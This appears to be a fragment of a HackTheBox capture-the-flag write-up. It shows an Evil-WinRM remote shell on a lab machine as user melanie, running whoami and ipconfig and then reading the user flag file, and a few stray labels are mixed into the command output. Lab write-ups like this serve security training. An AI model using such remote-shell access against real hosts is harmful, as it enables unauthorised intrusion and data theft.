 *Evil-WinRM* PS C:\Users\melanie\Documents> whoami
megabank\melanie
*Evil-WinRM* PS C:\Users\melanie\Documents> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
HTB
Connection-specific DNS Suffix . :
IPv4 Address. . . . . . . . . . . : 10.10.10.169
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.10.10.2
Vulnhub
Tunnel adapter isatap.{A20A4417-3DC7-47B7-8F00-87CC59D9F43F}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
*Evil-WinRM* PS C:\Users\melanie\Documents> type ../Desktop/user.txt
df4
*Evil-WinRM* PS C:\Users\melanie\Documents>